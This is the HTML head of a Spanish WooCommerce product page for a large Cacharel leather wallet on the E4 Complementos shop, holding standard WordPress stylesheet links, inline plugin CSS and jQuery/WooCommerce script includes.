

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/
body_size: 128747
content:
<!DOCTYPE html>
<html lang="es-ES">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://e4complementos.com/xmlrpc.php">

			<script>window.MSInputMethodContext && document.documentMode && document.write('<script src="https://e4complementos.com/wp-content/themes/woodmart%202/js/libs/ie11CustomProperties.min.js"><\/script>');</script>
		<title>Billetero grande Cacharel en piel &#8211; E4 Complementos</title>
<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" hreflang="es" href="https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/" />
<link rel="alternate" hreflang="x-default" href="https://e4complementos.com/producto/billetero-grande-cacharel-en-piel-2/" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="E4 Complementos &raquo; Feed" href="https://e4complementos.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="E4 Complementos &raquo; Feed de los comentarios" href="https://e4complementos.com/comments/feed/" />
<link rel='stylesheet' id='berocket_products_label_style-css' href='https://e4complementos.com/wp-content/plugins/advanced-product-labels-for-woocommerce/css/frontend.css?ver=1.2.5.3' type='text/css' media='all' />
<style id='berocket_products_label_style-inline-css' type='text/css'>

        .berocket_better_labels:before,
        .berocket_better_labels:after {
            clear: both;
            content: " ";
            display: block;
        }
        .berocket_better_labels.berocket_better_labels_image {
            position: absolute!important;
            top: 0px!important;
            bottom: 0px!important;
            left: 0px!important;
            right: 0px!important;
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image * {
            pointer-events: none;
        }
        .berocket_better_labels.berocket_better_labels_image img,
        .berocket_better_labels.berocket_better_labels_image .fa,
        .berocket_better_labels.berocket_better_labels_image .berocket_color_label,
        .berocket_better_labels.berocket_better_labels_image .berocket_image_background,
        .berocket_better_labels .berocket_better_labels_line .br_alabel,
        .berocket_better_labels .berocket_better_labels_line .br_alabel span {
            pointer-events: all;
        }
        .berocket_better_labels .berocket_color_label,
        .br_alabel .berocket_color_label {
            width: 100%;
            height: 100%;
            display: block;
        }
        .berocket_better_labels .berocket_better_labels_position_left {
            text-align:left;
            float: left;
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_center {
            text-align:center;
        }
        .berocket_better_labels .berocket_better_labels_position_right {
            text-align:right;
            float: right;
            clear: right;
        }
        .berocket_better_labels.berocket_better_labels_label {
            clear: both
        }
        .berocket_better_labels .berocket_better_labels_line {
            line-height: 1px;
        }
        .berocket_better_labels.berocket_better_labels_label .berocket_better_labels_line {
            clear: none;
        }
        .berocket_better_labels .berocket_better_labels_position_left .berocket_better_labels_line {
            clear: left;
        }
        .berocket_better_labels .berocket_better_labels_position_right .berocket_better_labels_line {
            clear: right;
        }
        .berocket_better_labels .berocket_better_labels_line .br_alabel {
            display: inline-block;
            position: relative;
            top: 0!important;
            left: 0!important;
            right: 0!important;
            line-height: 1px;
        }.berocket_better_labels .berocket_better_labels_position {
                display: flex;
                flex-direction: column;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_left {
                align-items: start;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_right {
                align-items: end;
            }
            .berocket_better_labels .berocket_better_labels_position.berocket_better_labels_position_center {
                align-items: center;
            }
            .berocket_better_labels .berocket_better_labels_position .berocket_better_labels_inline {
                display: flex;
                align-items: start;
            }
</style>
<link rel='stylesheet' id='ht_ctc_main_css-css' href='https://e4complementos.com/wp-content/plugins/click-to-chat-for-whatsapp/new/inc/assets/css/main.css?ver=4.4' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css' href='https://e4complementos.com/wp-includes/css/dist/block-library/style.min.css?ver=6.5.7' type='text/css' media='all' />
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css' href='https://e4complementos.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=8.3.3' type='text/css' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css' href='https://e4complementos.com/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=8.3.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}body .is-layout-flex{flex-wrap: wrap;align-items: center;}body .is-layout-flex > *{margin: 0;}body .is-layout-grid{display: grid;}body .is-layout-grid > *{margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
.wp-block-navigation a:where(:not(.wp-element-button)){color: inherit;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
.wp-block-pullquote{font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='wpml-blocks-css' href='https://e4complementos.com/wp-content/plugins/sitepress-multilingual-cms/dist/css/blocks/styles.css?ver=4.6.13' type='text/css' media='all' />
<link rel='stylesheet' id='pop_up-css' href='https://e4complementos.com/wp-content/plugins/hide-price-until-login/assets/css/pop_up.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-packing-slips-css' href='https://e4complementos.com/wp-content/plugins/woocommerce-packing-slips/public/css/woocommerce-packing-slips-public.css?ver=1.2.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-pdf-invoices-css' href='https://e4complementos.com/wp-content/plugins/woocommerce-ultimate-pdf-invoices/public/css/woocommerce-pdf-invoices-public.css?ver=1.3.14' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='aws-style-css' href='https://e4complementos.com/wp-content/plugins/advanced-woo-search/assets/css/common.min.css?ver=3.17' type='text/css' media='all' />
<link rel='stylesheet' id='elptax_exem-frontend-css' href='https://e4complementos.com/wp-content/plugins/elp-tax-exempt-by-role/assets/frontend/css/elptax_exem-frontend.css?ver=6.5.7' type='text/css' media='all' />
<link rel='stylesheet' id='js_composer_front-css' href='https://e4complementos.com/wp-content/plugins/nuevo_js_composer/assets/css/js_composer.min.css?ver=7.6' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/bootstrap.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-widget-product-list.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-lazy-loading-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/opt-lazy-load.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-gutenberg-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/wp-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/int-rev-slider.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpml-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/int-wpml.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-base-deprecated-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/int-wpb-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/int-wpb-base-deprecated.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-notices-fixed-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-opt-sticky-notices.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woocommerce-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/mod-star-rating.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-el-track-order.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-gutenberg-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-gutenberg.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-mod-quantity.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-single-prod-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-mod-stock-status.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-mod-shop-attributes.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/header-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/mod-tools.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/header-el-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/el-social-icons.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/header-el-my-account-dropdown.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-mod-login-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/header-el-my-account.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/header-el-cart-side.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/header-el-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-widget-shopping-cart.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/page-title.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-single-prod-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-single-prod-opt-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-single-prod-el-gallery.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-columns-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-single-prod-el-gallery-opt-thumb-columns.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-owl-carousel-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/lib-owl-carousel.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/lib-photoswipe.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-single-prod-el-navigation.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-mod-variation-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-product-swatches-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-mod-product-swatches.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-variation-form-single-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-mod-variation-form-single.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-add-to-cart-popup-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-opt-add-to-cart-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/lib-magnific-popup.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/el-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/el-accordion.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-product-loop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-standard-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-product-loop-standard.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/woo-mod-add-btn-replace.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/footer-base.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/opt-scrolltotop.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/wd-search-form.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://e4complementos.com/wp-content/themes/woodmart%202/css/parts/opt-sticky-social.min.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-header_981969-css' href='https://e4complementos.com/wp-content/uploads/2023/11/xts-header_981969-1699866282.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-style-theme_settings_default-css' href='https://e4complementos.com/wp-content/uploads/2023/11/xts-theme_settings_default-1699290549.css?ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='xts-google-fonts-css' href='https://fonts.googleapis.com/css?family=Lato%3A400%2C700%7CPoppins%3A400%2C600%2C500&#038;ver=6.5.4' type='text/css' media='all' />
<link rel='stylesheet' id='wppb_stylesheet-css' href='https://e4complementos.com/wp-content/plugins/profile-builder/assets/css/style-front-end.css?ver=3.12.8' type='text/css' media='all' />
<script type="text/javascript" src="https://e4complementos.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.6.9.4" id="jquery-blockui-js"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"Ver Carrito","cart_url":"https:\/\/e4complementos.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=6.9.4" id="wc-add-to-cart-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/plugins/nuevo_js_composer/assets/js/vendors/woocommerce-add-to-cart.js?ver=7.6" id="vc_woocommerce-add-to-cart-js-js"></script>
<script type="text/javascript" src="https://e4complementos.com/wp-content/themes/woodmart%202/js/libs/device.js?ver=6.5.4" id="wd-device-library-js"></script>
<script></script><link rel="https://api.w.org/" href="https://e4complementos.com/wp-json/" /><link rel="alternate" type="application/json" href="https://e4complementos.com/wp-json/wp/v2/product/104618" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://e4complementos.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.5.7" />
<meta name="generator" content="WooCommerce 6.9.4" />
